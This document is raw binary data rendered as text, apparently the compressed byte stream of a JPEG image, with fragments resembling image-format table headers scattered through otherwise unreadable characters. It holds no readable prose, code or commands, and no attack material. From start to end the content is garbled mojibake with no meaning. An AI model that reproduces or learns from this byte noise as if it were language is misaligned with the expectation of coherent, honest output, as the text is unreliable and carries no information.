5��5�u����<��B*ړ��*���9F��ē�J�񩬌wձڣ�d裛Sm��R���V�3+/�K,��=J�ޜ�������� �ak�B���^�0�*�:�d�R=Y�rר3}s7V֩X��u[��:��>t�My��V�*Q�K���Icpi�"-z�!� 7��M�s"g5������o*<y�{�S�9(��?��Ģ=)G��XdGc)q<k�����
;�:���0_�)H�f�i旧�Ja�*kʱ"65+�:�����{:[����V!�o������=�4��_'�?��̇{��#����E�ۍ�Zq��Uty^���}��~�[z��ȅt^��Dt��&[ڟ��q<=�Mp����L�����Ô��inV��e�O�O����$_�||��O�B�����F+�B]_�3F)�.�KS�x ۅ�ҽaeBq�>�$fc�p�n��G�~�%YF� ;�MK���-�toᮖc���Եi^^w������	���&�w|>T�5�H���;��S� |�S1����1�_E��b	"��X��&�B�Z���ޥ�
`N���^+���J��R�O����ɫq�|jxY��E���u_Cy�\���zX(����Ή,J��ǈh7�4��K�4�>�6>5�A��}̣��z��K�3�w����ͩ�o�������DGƹ��iE]hM�-�;�=�����VJ3HS���)�_�Q%L��� ���.���Y6�TS��t�5KS���[�����M���7�@ȇ��ji�۠h�D�{��OTw�M��BC�-M\�Ӌ���m(��]֥
�����k��n&�;�ǁ�q7*i�`���m;�M�_&��[�\rGx����������#��I��p�<�ׯ����/;S/�.qz����ZR<@�4�-q���x^���舯���ɛ���W�M|z�� F    !1"AQ#2@aqr 03BPRb����4s����$�CS���`c����  ?��I�4u1m���c�)h���+:�ʜ�]h��2<v9yK��U��^��M��������uL�?�F��K�'C`�'_"�B�S�~�����'C8�������w*�/AQ��=��$���9����w\�\Nd���}e���I�R>h��|���9�m]O�|��n0�լo�`��Bv�;�P����G��h>a���9����B;V��> �f8y�
�$Y��H��&c�^2�Dج�Ǔ@Ɗ
��k-3Sj�I��QW������Z1�GZ����+W����h�*��� ODm'5���@v��<�*�p��U�sc=n�����4��21��K9x���
��(�V�W��rSKg��������q��;�q��w�F	��Y+K�օ�{Ϣ���<|I�d�֌��������<���<�L�b��G$�z��j��n�����kT����Z�uAp�_��͕�n�w5��ɤ� �Q�ܵ����� �F����9�]h��|�nw�m\g�mN>U���� ��+n
�����P���GAA�vNzK����y�@l`�� q�Y��b�b�:���ZX�J|�]�����Y��B�랽Yb��κ�8� 1�i�dWX�|��a��m�T^�4^~@4P����9 ^5����I����� �sD8P��$ʷ���g:�)��_�&�Dҷ�J7�������Z�%,:���U_}9��b��4�T���$ϑ��V����p[Y�¸ 1=��h�$��U���j�sL�I���.���M�����g��p�X(�Q�.�"�E#��,DC�U\5���Bӄy����s�j��;���Yi��>���F��-�U��{z��][S��XZh�7��r�#,y�}i����41��֙%�#_�S�^�l�fG8p\ۑ0Q�Ӧ�3��8&�&��� ���ۚ��bvG�B��9!���C�ƹ�"G�H���Љ8�����
���`�h��۽��K7K�Ex#JG��v��?U��M1f��WG�M�ڵ���א���hN�Q�U�,����.� �+���|�O�Y �ӘW���à61��Pc0hˠ^~{�_)���f���~./k;�i]Yc/ٺ)�gq�1-p�Mu���?��9%u��1�AH�_����dQ����k��.�B{]�&�d�CzR(�7�tPe�����>k�-;����p����>��#���j���W*�I�.J&��}��9Ǐ���
��������c��\�v?�Σ��H7�)dw5�$��'��}+yj�5��&Gݢ��4P(���2Y6]���-x!�0|cX<�Dַ )��Sy���CI �zӭ���oy�ژ��oX�6[���UG��
;s�j���<\~�OC1@k7� �$�OB��l�cZ3i�j�u԰Q�T���x0�����_Ւ�Y���L���:��jw�T�а�u��T��>�9��vx��ջ�W%IG��J���<)?��6��wӢыg=��d��wb����������W#7�l��[Vy=«i�v��h�m�z'�T`�?f���۠ւ�~�C~��4Px��/"\�����i�W6����/]�ЯJ=�*� �4U�Q�[�����KS��d០=g�
Uy������׌�+�8#�	�N��CO:3w�o���q�q������1Oy�zv�Cʳ��쎞�"4sU[��9�= �FL�� |F�w'/�ǳ�:G��R�#�q�����3�5�՞�T���ۛ�wg�Z^/4Gz;��r���j��\��zS���R�+����Ը��������6�c�M�,�Kt���Js�j��BW��5	"5i�$� M�3�ע8on�M�7��f��!��Q��?,��c&��~
�pp�蚸�,��рEz�ʈ>�<�Q��TS;��\�Rs>��.G��
�{�}
�jS�j/��q�M*U^5-��A�k_���/��\�W���s���7�Wݥ� �+4�*�+�������r����.F6��t2�Ѽ��e����[��U�P�?��Pj:=��Y8�,�74d:MhMl^k8+�7��>7�~ϪrWmCT�9�z'��=
�4
��s��C�q��zPd-.r��I7�.L��_g��~��V'��3[(��]���R5���2�=�e`�a�����3�خ^W?�wK��N/X�W!m8���/����ȫ��Ӂ�|}A�\����U��wkVݜ�-�=�������a��ف��-�8���ճ�-�C� .
�$���r����,�7Y+C�w~�#�ٚX}&�\N����}A��G��;½d}�e���,=~����;��j:���5H׿�ݙ���
�W�Ϫ�B�7}a��_!�׹V�'�g�;:%LwŘ/��$r񹝣д��y�
��>%U�ֻ��H��B�+��0_��S�ۅ�{8�:w'�N����n+�O�U�44p��ѵ��`�F}�.Fs�������m���c�6 �ߕy0��-8��m��+�����������;?(��k���4���l�~,� ��4gⳈ�e�o̼�������?ͫȏ�.k~e��̶��-�H�m���(�?��;}��N6���z�O�8BN�u��i@����լ�@Y�%��?�U�y��|'B�H\� !m�;�I༜���Z����2�4bJ�K���~���Oh���{_L�z;�U����1S�U�'��_��vf����G��\**��@�h�&wN�.>8	�\���က���E�@�3�~�g<��:���
���>u�a��=�.����\�[u�༫�e�?����G��>+�|�������5���>d�K3��	�?v� ?�D�R^�� ]�27V�ָ�>W��T�.ߺkB��>)���k@�+1-+�3�^�˧v�� �T.��cEMI��;�!���k�p`�q&��^��k�O�]z�CZ3%l�E�޶�$QU�-��� &�!�ME��F��u�OF��ANhޯjE���J6�$@=��׊��T#����Ѳ�N����h^R/�O�ٴ����5��{�	%{��v�A<��].�B�*�\K�9�v�t�⼛~a�ͳ��nx�&ߘ)E�P�ᎂ=g�K������+M	�@)U�v"`�0���ϰipe������5A|��� *��� �pѭ�U��y� *p�����{K�`��d���u�Y���:�����V�����V�d�O����6q�Z?�UL��Lq9f���������N�V������z�J'u	uF��D��0^P��k 5mtA� �&��Z��K|֔������{�2T�Գ+=9��gth���Y�XѰ�;�/&� �m4��h�o�/&� �E��ic �C��/��5�yv�F�s�s�3�@�sWt�C�&�΍ة�q�#⬓�i��� kPO6`��P�wOӠ�G����!��Ԓ��2:�x��k���nJQ)i.v�
��M����MvW���?��e���yY~#�B9M�ċ�7Ph�V=��&����D�ân���Ս5�M4�h�-h���pU���7�L�]o��K��x�m�-kR�m�?T颤qH���)Z�qmSco;�ڦ�+�H^J>�����ª�S��m�j�_�D��tO��%k�]������r|� �ZH�V�D��	����+����?⃦yy�*UBmmώ�{�C�a5���� (�-/	�m*�\W6��W6/��tZ;�K��F/|��]���[%�7���!�"��e���S6.�;��t63��<~�"t�;��*��7�oa�t
.V�C�FtV�F h�7}4�5�΋1�~�DQR�⦀���k�.Rv9���	!�0��/,�����[{Ġu�÷K�3-!s����s����k&�.��/�� i���|O���O�����R:W1��N�O៦���\��aN�D��Lsd/�i�R�՜�db� '1��Ы4�k��
�R�޻�L�?N���i�j�~��%3�n���;��(� s�-\"��s��x&�T+�����V��ot������'%���_f-<��BX�ZT�>�3�<-�zOP+����qTk�QV��.��{t9�p��es=�)>�tܥ-?�~�d��n�Ja-p�J�Ħ��)��<� ��者�C�q?�Q21F� �)����M!<(�V�ƫG��͆�k�Q��a�Wgyeʥ]���h�&wN���Ú�I�M�dU�e]��kF�լ��(}��lq�U"�՟�T�B�����ዴ?X	c�唟*{,�}�
U۴=��i�3��,p��4���/�э8�ř׈v;4M�yB?!R�0q*ͯ$_�J���7�����:����*4x�J(�7pS����-˦�/���}�|��#�_x"��/���-�����;K&�������a�]�����lu��75r7�C�fa�#��aST� �y'����y�&os�#���A���g��?���&�{�q�3�T��(6(�}�+#[��4\��F�3K0�A�7�l�w�["�\*a}�/�mex]$s�d�z(X�qM!y6� ��8��ưuC��l�t�4;�U�h=C���{EȎB�	�kS��!U�W�R��C�J35��ϰ޽\n��-}u�v���t8T��"l��Ԧ x��q�r�I1er���@N�#PS%����G2���s�t�M�����u}u7��Of��Ǭ�	���.���2w�v<}�y�{�2�Q�[����M���]e�GV)�i���5zIo����:Y���c�	_��Z�g�!�I%}��on�T�¤�)��B�9ߢ�]%�� 8i"L����E��y����1���9	���"�o�%�׆#�)O�U����w3ځa-7�E1��c�`���L��"�u�C�#*�
#<6��΂����'�L���٢@澕�o��t�}?e%����Q7�;N��{���
�����et&T�
����L|���#	���/p�W����9���� ��^uh�j�x�5g�roby� ���U�����uY�����'W�'�m�_^%I���:dN���8�١�!W��p�RG:�]A�s%sݢ1 ��j��5��qy�!?��k�E�s+�[m��h 6�Pݑ�ҵA���;��o;u��ks-!O�m���=�  ܕ�9\�m�,A���{�ڦ��Z0P�;C�ָ�
�ZѪ%ƵR5����׶��S�Z�]x袎Lъ�h�v���s�M=�/�_q�!��RGheښ��w�� *        !1AQaq@���� 0���P����  ?!�
cѭЦKsr���}�]@YrZ���7�l;6�*�X*sT-�-�[�EC�K�7��K�`���d��>�虍B��A1�.���g�B�b4[�%hY@7�vM��(sV` ��뢄d�J�ٙS!2�<�-�"d�%
�� J4H8q�]8 8
hhv*Dܩ��D�P%��}6�dC ��������bӅ;;�*}6EcB/�&+�Dy7nCW

Oϊ�FU@U���բguZ�"�zBq�vt�]����U<� ���C��sJ-�*ز�uk4e��D�(�좛�J� ����m}򚥤��'tR1��liD;�A��T(B���-�}��3tlX\���d~)��p���0C8�4�b��G4�=E�t:``+�,��O ���A�),AeL���d6'9��w�S�b�$<�\�(���1<�];�FO�
����u���� �d��}���?�)���U
�8'�V(`Qk� �z�Ok#A6'$�����S(#p�]G��N/A'�̆LA����g�&����	�mЧF�Ϲ������Xl�D�d2@�ظGD 
zD���$sG�a�8HD�袖W�8T��}���B��L�ىjJ %�RQF�i��dO�MbM�`�a�sx�Tb#1��0%�!F��rI�^�~R�I�"D��l�ke��j��z`���!S�f�5�6f�6����A4ji��@DE/�y���
�<��n���+�^~�8�I� �`��� ��2:�&8Yڃ �С��ПD>Q��?<��hS���<���d�-a�rJ����ߐ�4�
�w?�  r��B ����C�[�_J]'�T�����-����t��RK2�T��[�Ne$O9A>�� ���4l� $�6hS��n0;r�Bx ��d�p,K��t|�x@S�.�+V�9ө'Z� �2d��1�6��3���M�:�Y�feƲ��P ��7T�!(��W�`�*���Aw�t�@Є�S�T�
�\��Į��oT���\�|x�b�:���&��E-�*�hs�:Hb�/k%��QNU%�#<v �P٪�#B�	Ǡj�2c[`��t�"P$�"�jQn��=��)� #�B1��d��#�,t��G�A���%R��U�ҷ�Q6^�1�"R,���]�W�=�DԗK�^�`a�YP]tNɊۢ#D�'��*���&^���� �6� �S(�x=�`�\+�*T�nP��{�`�븃�������J�$�HCS���xR�6���"G,�����hFr�����3��{$8�'Pu�ډ̝�h�Z�2=���¶�̚̗8U+�E=/�*�����L>���O��W���C�_bj� �� \�˂۪���Th=��ʗ	^�F�I��Y��5�7�	�DH�� ��
pA�0�� ��*t�)��oߴ�P|�'	�C ���xkqv����F���l�X��c�1*f �M�.<�|'/�='t���b���'�,*v�� �IÜ��q�����q�0~����qp�I����?Z���>[�B�G5D;�^.�����4M��h0�OD�@n�ۡ-�_�T5� ������ ���)�����J4��U�d��
���J�<L28�o��	���2E��##�����䰚� ���ƨF�v�NI�!�l���k��A���48Z�P�������B
j�-և��|��P�%�5˚%��� ɮȆ�z'՜�~�����Or� +�o�k����\G��DU�'�C�Ӵ����4���#�C�98XjL��舴׸�����r��"*�z')�h�r*������Ll; M�dij���T�`�4�*�
����Y�,��F��(B���BI5�nS���r8z`AʀH�i����v�rQt��2�� P����� 
���]T��O��V�+n���NH�Պԑo�gKN�s`�bf�0����&T���ը ���;�>ێ�����"�'`M�7*jq�J�(��"uv��p,�Wb{��I�����@P��3�!�9~���<xK@�nc��7}Yjt���^�7^B�O]p,
�3|�^	�
nx�ᨨ 9+�76C�.�������qd�c��87�蔀9L<����>���"��  �,H���ۣisB��d�h�߷��9"D�Ҳod����~��~L��G�ڈh `��J5A
{S>A���p�u‛�!l�!����l�#�-�S�� �7��9ńB��L��o�E���^u��݄]��4%�f	�p=/�P}�&"Gƌ��f�?�w�~*�����=�i��~!]C�t_a~
�HN�ϥH��D4/*"����~���/�@�*.�7/�ds���C����h�d
o?�vN��� B�0+�g��ɽ��{;>�|W�n@��HĲ�F�. #c�����([�X>�M�-��q`�2=PgE0T��]���p�]�x�S��=�rd@ɣ!^g-'��e:`)���쨚�u .�h�w^���j��D$���f��@�̭���+�e�$�7'����"C ł�ߋ�~/5����u�N$�O�uȔI�$H����B�� ���M�'d�4c �ا��*�9�BD)��,Yñ țBC�>�T
`����#�$�E<s� "i2,�dJG��MU4����|��� r�M+� ��\u+��,� �G��(���a\J%�31ҊLF��wN<ARI8pP�����3��Dt�$�D��" ������	}; ,���9i��,�t��*�B5��E�d��E8� ��(��?	��4�'��d_㢋1�h���e��B�X�l����!�^sh���^��v�5�TǪ���UGȈ9� �Yf6'�8���p �� H ]����st(�$�J3�2EąS��"�-���n��+����@p�����#�'>"$1���|�����42v�$�x��S����|s�O��� �,��Z���e�i|�	���*�la�֫����fp�����A��X#�tL���5m6J~I`�>�"c!�Q�B�/���+x�5��<���"	c3�9��	��O����0�A��1����(�.J�|�3��uL�\h�vI�=�.��x\��tAh1Ԓ�Z� �V]����ɀf� Q����@�\D�l�P�1�bN`�C�`y�s@�#RДb�-�� k�1?\�NX�#d���I�$w�D���!�%��Qd"���A,���_	�J!DH{�2�ʚ�'��8�v$�@@FHPH IW������ʀx@ XD A��ä��r�Fe#P��P�=�QȪ'"%B�
"3]%;���8�BЂ���jUq�y���AW\r*�D�Gt3A XNU^k2�AnkU� l,�=Q<REDDK�FJ�
(ʃ.�i���Y�4�9ّ��("	�nz 0+8>�� �K9
�U{̇:0>��8^ ���G�#sPI�-�g��*��r����Bq�\B0I!�Е��o�7c�N������j��etL�  ŐDl���`]3��>�J�@i�b��lx9ԪW�D�,!!���WR8�pi�
�0@�[F��p��3C��4��FAg�J/��A�`��x�;�
i�!��a'%k���� ����H(���$)�@���GҎ��X��*>�P@�)`�p&T�$}�Z�א�x��p��� pda��?�6���q�4^g%�0bS!�b7(�t!�Cw@s�O��~L`� �$#�~g�AW�>�����O�h�L��MA�����=QM  j����G��m�òp�,&C���Y�^w$%X� 1�t
����g�X>�%�06�Щ�r�m�}@��f\��6ar�_��~���7�v��T���y����[�l�D�b��c@�er"f�l�c�8���� �,������+d����A��EFP3QEH���Nŝ.MhnPgb��=° V%������!��6 ��B̓�Ӧ�Jz2F%_�BJd���pJ���x=!X+����i<&d9-���X�ʡ��cmE�H!0L� 
r2��wD!���o��>C���Z���]E���рØĐ�N��.J~^�#  W����Vm33Bh��ƈ;[%�F�ԁ���i͡1ȟ�]����΄n�К��K� U����"��~�?
��$Β�G2�Ȇ�;"�!x�,�o�'��4���q��g�n�x�T,�8��E����kpSD�P��9�	��L��*eF�%� l/=�=��	e�� >�� #�YT��'b��0_�G�(�6h(�Ԕu'9.R�\3A~�gy�]�YRQ�ɑS>�:��B1��H"���H�!�w�<'
h:ˤ �P�,a��7/���3~�� �@e�� �կ�#���<�J��>PP?��xL��(���h̔��i��5l�ߋ
$�� f��r���5@a :,�����f�ߎڠ ���TӖ��*:t(�sم���x͊�_�:!�����j%R���V!4ѿ�"0*2(,��3
�	��� d�h6 �|�/ �*@svQj�4h�	�(S�PФ��d�x<�
rlb_!H��4�-ހ��@���&�N�=F�Zb#clCOw��        ����  /�  @     ���  d�O/ 0�AAAA2�)'�F�~�      �,�     �d�$M_&     # 3�J`   uk�(�      �    }A@  &�9�	�\`AB�     �#At ��3�d�  6      �0     � %g  ��J      �    =(n�           h"����@AqD           hAAd �&�           � � �$QA}           �A$�E     ��         6       � � �         ~ � �   @  l        �@     AA>      �AAA � �%�      X� � �   A	�J@    �        (  G       K�@       ���� �Y��Sn� � � �g |B                ��   )aG�0�0�0�0�#�X       �C@    '�(        ���H	[-<�F��  F�       M�d�=�T���S�2e�      R%�4v��!8f��>��8�     
sA9K��\�NN����      ���U�W��OL����     \�o&+h��Z���_�      ��������F4T(��         ��=��:uO����         n���;� ����    �� )        !1AQaq��0����� �@��� ?�;hZL:��j��rX��!����c���ctA]*@�"a�#�d�4qo�l dJ���V��/)9S�^ν�&<��F���� �j)�Bc�F����\���YTCN �DZT�f,1�M⠗ybBi��'���0�W��U`*�
��m�W�b��������������������4��P��|�j�]������!���]V�+��wBa렍�}���	��2�X�\�v����X��8@���2(�0������Kĳ�E�1}�U�^��ڣ�>�����^�����h.�3�G����(��ܮ-����5������`� t��E�ֳm�s�(���炔�2d��&��˲��6�Bx�k2Ó+r8��M��oQ��D�^)����m� �r�Ao3���������8�m����ەkN��^7{gگw؜K��7��b�-O�8ˡs�
W".�'�Z1S�^�]ݯb�'#j���u5VL�>&���84�*lD�H�}Ե�X
"�s�5i:~�����Hp� G�{_���� )&,p|�h�`q6�׊z۵���>
с6�{���� �.���x¤�]a� ��9
��F$Л���Z`\�>�C3h��o���~1�0�}p�;m��QQQQQH��Z
u��K�&��il$z���H�=�***)�h��W�B$թ*Y�M1���A}�Sq���*��[��}-��VR:58�������?�����<C���X.6���BieV ��[�hp.9�l��?�0���H�j���������`��4��u�σ�>�m�n����z�a�C+�r�YM(	.e�{o� ���e�|	ߢ���W"[R�v�u��EEEE4="����="�±�/��!��������b��@����>x��Z���TTTTTTQێ's��s-�?����������$%��;zT)<�\���SB}K;����T�qt�+�� ħ~�	$|E��;\w{p𢢢��������#���m�ٷ�Z$�+}_�**********<;�4���X;�x"�oߵ*�� �Xʸ�G�|{Vw��WI�=sP�<��>������8O�BTCs?}(�'��>*�2��z���c��x�����΃n|zU��D��3"w���R0ս�����=�8�c�46�����ڷO!�Y	��V�9߱Y=6���Q�۸�����ߔ5 ��O�v"㧯�!�{z�[i�@�� �%^o�ǧj��p�J�EEEEEEEEEEEG�*?BP%��٫��CӻP���W)�cѬr�r�i�jjs<%`O*˞v��`u�W�;�0#Ą�[�֒��x�Ax��$$5"JQy�+�zH��^�M�s���j_Qڋ�}h�ͬi�}�~��O�$L��i�+�g8�a���{0����HxF�[QĳO L�cڠ�{B�$�F�&�F�h��u��8�ҁ-Vڻ�8n�F'�b~(�I;��W�6<��0lH�n²��'��̬M�]�eF-�o5%1.aǝ& �eu�|+��Sz�Gz��V��7�H|S�#��j�x�R�d�]�qg~�&��լ�/"�M��s�4�	���W��� r�gɜs��amidT���h�����mC�v"�w�NL �S����|#O�k9�����A�&o�W1�F<��͢q�W�ai!���*���5qp�ssj�ޚ�J�^=jOkǫ]#�Ѭ@�U�ʙ"��X�8��i�������R�1�-�_��nfHƺ���j����XMO)**D��x�����f|��|�^gz�%�v��C�골@P(炘ou�igI�}oSP�߉�j�8ǵO�'��0�*��	�� ݩ'�\5q�(��P�+��{{WB�49,�ޤ��O$�>�&ZyvRd����6�rX�4a����֡"�t�W��"ܙ�����MNF�2��Ԫ%R� i������0�����윻Ո���RȚ,`��B�4(Ci�ՇU�1�4���E2KJ�W�	0X�$ڢ�R�9�0�'M��CC-��L�T�P��A!�V���R#�T�2��C$�͛�����H$4��\*bb�j~����-ļ�i��L����Λ���v��$�D�\Ԗ���(�΢OC5��zS���� ��Mi N��B,
M��9�N���^���S7*xٴ��V>ڔ��am�#[��IP��w��9�4��`,�5�(��8	�4l�,�)�+䦾et�#�V]���ԭX���� )      !1AQaq�0������ �@��� ?�	b��лӯ �ֆ8���߂֦SM�#B���q������d��`0x�A�U��ϧ���ϓ���h� ���?w��x5>C����._J��3=) &v�w�O�:c���� �WQ�s29;�`�����k�����N��~��<%X(�nLs����jf��68��4�7N���
0��A����ONf��8�O�0�n��N'/�.@��bO���%�⊓�g�u�Gg�x����Qyg�X�CB�\"]_��ʺm�҈�q�@}N:{���4Ф��Y
��wN ���~����/�����Ԧ�~��R���u���Z;��ޥ�;}��V��`��ţ������U���j��U�]����=�f�X;~ޟ�׏�kV��u�ja�7�� 1GZG�&7����� �Pb���
�������S1x�����IԿ�)�c>�c���訍a��u�;j���M�z69�M萀�`��xH���y�C}MO���+�V��M=#��"�/�<�#9�Ђ+����Z����A����B��Z���9ڀS�U;���&�jQ���>�T7�� �w��|����Y޹u�ǂ��e��4���� ȥ�é�r���%�qV#;�~��=_'�4u���K�/���g�G���K�n��jr]����u؊��,1�KR��g~��<>�<S`TTTTTTTT��۱�
�.V��`������Ll���g`N���J�/���� ~��QQQQQNa6Y;O�V
��z_�j******<e���Ӷ��6r���� Ñ���w�����\��_1_�����EEEEEE�j����q�B��M�X�pD��3� 9h��yTTTTTTTTx>G��}v֑	�e��V�����O�e�/�_zu�eޙ;R#�v0ߞ���CÊ���������|���QH��%���<A�9��b�������	 �z���i��h�M�}lT��7{cޤ�s��^ *+NOǧ}�@ ����#�z]�ݏ''�S��G��8�.E�3�FC�ϖ�]�F����F���9x*f�ea�y=j8�{>[�v�������'5u'�z\���=�O�`�@���~�t/�>�g�C��ث��@|�p!�/v_j�������������4~�_Z�=��=���Da*9�|>w�F�a��Bq���I�wզT��� B!*�3���&vw-�*H��ϵEEEEEEEEEEEEEEEEE9x�R����ǽH�8���)���Û�U�'���Y�D������ �#�2A��X����^�-b�����O�u?��$ƆcJh�ѩ��/�_J,�!��iBh� %0ј��ͣ{��k��?6�9����� %��v�t�.6� �j l�Y=��EK&^o�!pM"0��o8��v��@d���+8�߭;�yw=��p�mw"�ɯ4�"I`��P��pҐ)#�fs'yf�Ɲ
6%�DX��P���+?a��ƚ��a y7�QCd�5*�vy���y����ZO�B����Л@ ĳ�Α�H�(ȳ�0�@30�`ӥ2��q��s?T���P�b�ob���Y'3��pa���4rCnDBA��[u
�g���S�JЍ��
&e�ͣ��,X��92�Fm��"-�� q:[�V��0�:RP����wn�m4�g1RK��M)0��-����D$kƓ0Td�2ԄI�ZL�ˍ�����b��f�m2Ό'���үw!�byw�F�-���5��Zc,sJ%�����d��$�ԲD�6��^&3fF&�z��8�8þ��M��ɾ�Jϒc�N�z�ܨ��e�5
��7c���e����"��ע�Q ���c��(K"ځ��� a�&�G;�@��#��(A���A����ţ$����[LB ���K�O	�b��^�L���xHFϝ`U)I6�er�PB�ֺ�.�Y� ���G
���<���i:�O[�S�� f�4�N&���@90@q�D���t3?"i�O Z`�Ůvk�6Tn����^����(T�u����h�'Ͷ� �pby��C(e�D�2rA=!H�a2I�9���>��A��S00� ����'�����f�H�^�L��sfU�T�C��};TG�2�|�V�W���4��$�Djl�f�-A����M����.ۛ�p��एm �ΑI�*!�C�Y1hI��|յI	e_�
�o�2Tť7!�-�p81��Id�'_�%���I��+<Ab�Bwbש
L��(�F���B�'M93�gڒ�L�]�v��W,У%
�ύ���)v{�R���W��"|V��h��ʍ!2�E��)�J E���Be�V���z�E# ý��dM��%�o�S�6�fz�X�y�+�Ԏ� ,m��1���ԘJ
[I�$�D�EU��I��zۚ<���.F�޳�M0��/hҢ�p�~�Z���}��l�������\�H��]���Qfw�#�j �ڥ-:.�w���z8��N��g{b)t�)mP��f��8��zzP�c�� �� *       !1AQaq�@���� 0���P���  ?�:�A�5�I� ҆��SR�kxz���)�v� ˰OUk"��W�}#����6���_�����I]F��&<$�[*� ��K���{\ !P����y�Kr����ƘS
�u�ܺ�Y�����aSV�h�0��ˆj]V�Z���� b(��MyAF�| r��Z����2=��ݜ\��⼾!��#����98����r�=X�@X1+���#���nQ U]2��������D��|Z�������V��[���f�E Z��m|���� ��
�G$����� ��9;?�5E����\�9ao-�  : ��2:K���0i�m��u�1P@`p*骲�9][�1l�
��ʋ�e���j�~j��:*���im.*EB��4i�����;�0�J񦼦�j��2�9�K�?�0�<�-�|�NHF��Z��MXp~�R>E� %.�ƛBh�p08
h Uyt�9���oi3P�Q�iR$�Ю��H�ߌr�,�Ɇ<M7&XL�\?��f6m�� )����Ca�J��(5�
��ӱ��*��V嘈<��Yva�3�� a��w8M����"�8�5n6= �BKB�tכx�钎�7�ڜu�+���4�-B��^E:˺͸��z;�imG��G]��10M_+���"��&vM8� ���_&v����A!�`����I������Q\{��\�1�?g���bM�lk���(���j�u�ú����������VW2������f �8Ʋ�kE��g8�Vq���E�]��|o�2�������Ȣ���C"��{�E�\c��r�"��rX�:<	G�<�%:�w;���Q�#P
��ġ����=f��C�N��1t�Q�w���E�ˊիag:��K䃱2Jj�U4��[�jZ���t�h����/�h�p���0x_( _zV��/΄�@h�j/!���y�X�e�x1�_򩙥��e)��Sӣ��c	sqLֺ7\e�O�&���y����d�:iO���I���E�N�������ZN�	Lr&��ߕ�dw հut%Km��-�M���T���d��|��DU�w��"�W�i��wx�+b7�)��'�`*Ǎ�M� Ѿҝ���r,O�R���l4� 1�t"���SwH.�h]V�2�X[��/7B�猇D�fz(�������"Q� ��Ѵ����O�����2h�x`AP�l@�� hN�JD�둬`��*�_��(_J]�zA5H=r4�S�UU�Sz���|����ĶT�mpt���-7����tX�C���N�E�&���m�)��Ǽ�*����N98���P��c� ��)� �Dv����%��>���/�mM�z������p<�×m}�@Չt��n��؂�JӅ��I�kw�EλU��?"���'o�-Vj'F<�-v;r�X+|������#���g���j����-���y�%�����u��o���ٚ���Z��P
�����Z:��� �og�Yfdݸ?���[���$�QnD� ��p S7L���Ä^�z��	kEv�F� �x{J��AB��j/��m���G��J�Z��`�q�����!Z�J�� ��Lj`���V������<�7�@GM��-U����uNZ�\I}����&�UPz�|G�0-���)������0`t�m�y������7_��#@Բ� ���vC5HY�O@;�)Ř*�X���g��� ���2�!��n�	0Vk��ɛ6�ξ+?�H#���cY`8�8(�3`o��WȎ�W���3��/��W8��FƊ��YWϜ����0�E�f�~6��U ��������Q�)����56�W�Ĵ ]���<�?dfMU�V>Fr�傢�s�}zp�)C;9 �kݗ�=�%�b�R1f��Z&q,z��*4ݿ�>
�H�� ����9�(:�]O��Z\��B�U�lG"M�2��[\5��f�������{F�����!�Հ���$x���X��Ǒ*�����q�����U���c�������ҡ]N��ٷ)@ǐPa�Sg#�/]���IG�.�i������nqd��z��iq�`�b��"0���>G�|��z_������.-Z��#q��js�����%�����o��~����(���� ��/���Ϙ:a��I���`�3^�?g�����2;��'�HmBg�#Uy��!��� �f~_��5?[��}���� �4����������Pm����)��-��-U����)��fkɟ?K��S�py�߅�����ߓ�w��8+�!�l��"��8+���� ��8M���S'��XlN���Ҵz���U� �2YJ�A�{��&t�N0����s͠�����sR����!bWd�i6yT|a=I�:���&����վ��/?�j_5�z8�j�/f{�L����%�Eݾ\�]m�-;U�&����[1^_Y�,aku� ��G����~[������`�wd�|��x(r�eX���O�� ���� \��mD��5�M>UKk�;))�����|{^��ZO��f۟S�
Bw�\#�Զ�/���:K�@W�؂��z�/#Ƚ9�*ӄ|B3ܔ� ��xgx�)�A=/���@X��W��p|?���1�c����D�O*��+��'xLSD��N߿S��^�wQ��� �0��� �tc�x*`B�@ʳ����N��
ÄMǏY������+�L����JW8od����`�Ǟ�_��lU/�� �فp�.m$���u��{�;]��H�Q6�5*;\�D	ee{}2X�o�F�/�|�B�W@!�b x^H��,����'ښ����\�k:}7&�Xw<���hkv�J��w}GO2�ת&��h�?��;C��*�#��uY����4s?n#��E�58�_�`D��g(>�f%g���{���r�C���_/iB�n��,���W�p���J��Dt8<����R���
q�n>#���K9�Y�}|�n��֌>�`[J�E�S(Wt^���'��A��������0��Wə�~���/�J~�@׫�ݙ��|�p�+@������o��  (	����r�S�u$�?~n���5��y��'� v���"M6o��;.G�r����q���F^�36�j����w�i����z�q?�ꓧn��bn�Eᢟԙg�epf�]q�5�^����j���g�H����]� �,)�t���W�ϴ��8�{�?{L�Ɇ�
%�ܬ�e�6����a�=�z� �V�a��kB[�-��������	&���,�kz�5���(dNc,H�U� |w̃#�a��z*�A �F:�zK���������n,Ƭ��Dz�B:?�=���ty��s�{�N����l^�{Ey,�p�n�9S�zB�!��?xuu�T�����
x��C�)Mr�C �ƍ�\�p�u���~_�/�Mu̶�L���6Q:fe�Ŝ�`��q���$^k�Q�^��}м������h1�d��YP������g�0��3>�W��~1��8��(�×�NS���t��~ٳ ����%� F�c�6h��54�ە���<�J�!Ĝw�F[k�7���q�тܯ�����f��,J��b- �Y�>�}�y�C�q��J �b ۢ�ŷW�Z���G��~���V|�є�E�Ӎ yUʴ�g����*l�9oL���D��:���3h/�(�Pքi����˴���`w�5�kT؅{�5q�a��<
�t��L��Q����U�>
B��.沠�ym�Ѻ{9w��"�o�ì������JE��ı*f�{y��PbUj�-9%���r�1ʞt�����<�v����E�^8���lƙ�L[A_��|�]N�|�jk��biLHJ�ֺ���Eu��%�ŵ~�WY�)���� '���I6�A*A��)��T�X��6�r#�{!+( ��FW�8s�MI=� >�Q}8'F��";�� �ǎ��ߢ쁲�&d]�gYp�{��5�"2��5�͈R�Ak�&�e����VI���V�` �F���6���E�}F�q���ơ�da��5e��Z����@[����h�o�nF�@O��q���;�ʰ�0��� �=���ۜ
����YCW����b�-�T��O�Q7]��4���VT�hP 3���{(T#��W�D��.*֮���m����_��DF��p��u���V�d�U��� �%�=S7Z@}��{dF9ԙ�t�3���K�::�Y��D��__w�]9Ϲ�ѯ���Ԃ����xX�0�_Z�Q��%��E
~�(m�[�e�w�[��LHY�{NG��X^�z��|s������>���h|�F��SK���W1�$�?�D�;:i\oE�[��R㨚w����u�ӕ�2��X�e� �0R)�貋`�ѽ�a5��hra�W��@;����)iɓ���0��G�M��4���� ����+��t�ʀx:8E�4��9Gqzˋy0��H�p.�xzK�4L��uT�ě^-*R5�*+*%�"^,6�5��+�Gy�~���� N,�L���э@ (
